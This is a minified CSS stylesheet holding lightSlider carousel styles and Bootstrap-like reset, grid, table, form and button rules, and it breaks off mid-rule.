.lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{padding-left:0;list-style:none}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@-webkit-keyframes rightEnd{0%,100%{left:0}50%{left:-15px}}@keyframes rightEnd{0%,100%{left:0}50%{left:-15px}}@-webkit-keyframes topEnd{0%,100%{top:0}50%{top:-15px}}@keyframes topEnd{0%,100%{top:0}50%{top:-15px}}@-webkit-keyframes leftEnd{0%,100%{left:0}50%{left:15px}}@keyframes leftEnd{0%,100%{left:0}50%{left:15px}}@-webkit-keyframes bottomEnd{0%,100%{bottom:0}50%{bottom:-15px}}@keyframes bottomEnd{0%,100%{bottom:0}50%{bottom:-15px}}.lSSlideOuter .rightEnd{-webkit-animation:.3s rightEnd;animation:.3s rightEnd;position:relative}.lSSlideOuter .leftEnd{-webkit-animation:.3s leftEnd;animation:.3s leftEnd;position:relative}.lSSlideOuter.vertical .rightEnd{-webkit-animation:.3s topEnd;animation:.3s topEnd;position:relative}.lSSlideOuter.vertical .leftEnd{-webkit-animation:.3s bottomEnd;animation:.3s bottomEnd;position:relative}.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:.3s leftEnd;animation:.3s leftEnd;position:relative}.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:.3s rightEnd;animation:.3s rightEnd;position:relative}.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box;font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}*,::after,::before{box-sizing:inherit}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.1}.display-2{font-size:5.5rem;font-weight:300;line-height:1.1}.display-3{font-size:4.5rem;font-weight:300;line-height:1.1}.display-4{font-size:3.5rem;font-weight:300;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#868e96}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;transition:all .2s ease-in-out;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f8f9fa;border-radius:.25rem}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#212529}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}@media (min-width:576px){.container{max-width:540px}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.table tbody+tbody{border-top:2px solid #e9ecef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #e9ecef}.table-bordered td,.table-bordered th{border:1px solid #e9ecef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#dddfe2}.table-hover .table-secondary:hover{background-color:#cfd2d6}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#cfd2d6}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.thead-inverse th{color:#fff;background-color:#212529}.thead-default th{color:#495057;background-color:#e9ecef}.table-inverse{color:#fff;background-color:#212529}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#32383e}.table-inverse.table-bordered{border:0}.table-inverse.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-inverse.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:991px){.table-responsive{display:block;width:100%;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#495057;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0}.form-control::-webkit-input-placeholder{color:#868e96;opacity:1}.form-control:-ms-input-placeholder{color:#868e96;opacity:1}.form-control::placeholder{color:#868e96;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(.5rem - 1px * 2);padding-bottom:calc(.5rem - 1px * 2);margin-bottom:0}.col-form-label-lg{padding-top:calc(.5rem - 1px * 2);padding-bottom:calc(.5rem - 1px * 2);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem - 1px * 2);padding-bottom:calc(.25rem - 1px * 2);font-size:.875rem}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-plaintext{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.form-control-plaintext.input-group-addon,.input-group-lg>.input-group-btn>.form-control-plaintext.btn,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.form-control-plaintext.input-group-addon,.input-group-sm>.input-group-btn>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.3125rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;margin-bottom:.5rem}.form-check.disabled .form-check-label{color:#868e96}.form-check-label{padding-left:1.25rem;margin-bottom:0}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline+.form-check-inline{margin-left:.75rem}.invalid-feedback{display:none;margin-top:.25rem;font-size:.875rem;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;width:250px;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745!important}.custom-select.is-valid~.invalid-feedback,.custom-select.is-valid~.invalid-tooltip,.form-control.is-valid~.invalid-feedback,.form-control.is-valid~.invalid-tooltip,.was-validated .custom-select:valid~.invalid-feedback,.was-validated .custom-select:valid~.invalid-tooltip,.was-validated .form-control:valid~.invalid-feedback,.was-validated .form-control:valid~.invalid-tooltip{display:block}.form-check-input.is-valid+.form-check-label,.was-validated .form-check-input:valid+.form-check-label{color:#28a745}.custom-control-input.is-valid~.custom-control-indicator,.was-validated .custom-control-input:valid~.custom-control-indicator{background-color:rgba(40,167,69,.25)}.custom-control-input.is-valid~.custom-control-description,.was-validated .custom-control-input:valid~.custom-control-description{color:#28a745}.custom-file-input.is-valid~.custom-file-control,.was-validated .custom-file-input:valid~.custom-file-control{border-color:#28a745}.custom-file-input.is-valid~.custom-file-control::before,.was-validated .custom-file-input:valid~.custom-file-control::before{border-color:inherit}.custom-file-input.is-valid:focus,.was-validated .custom-file-input:valid:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid+.form-check-label,.was-validated .form-check-input:invalid+.form-check-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-indicator,.was-validated .custom-control-input:invalid~.custom-control-indicator{background-color:rgba(220,53,69,.25)}.custom-control-input.is-invalid~.custom-control-description,.was-validated .custom-control-input:invalid~.custom-control-description{color:#dc3545}.custom-file-input.is-invalid~.custom-file-control,.was-validated .custom-file-input:invalid~.custom-file-control{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-control::before,.was-validated .custom-file-input:invalid~.custom-file-control::before{border-color:inherit}.custom-file-input.is-invalid:focus,.was-validated .custom-file-input:invalid:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem .75rem;font-size:1rem;line-height:1.25;border-radius:.25rem;transition:all .1s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 3px rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn.active,.btn:active{background-image:none}a.btn.disabled,fieldset[disabled] 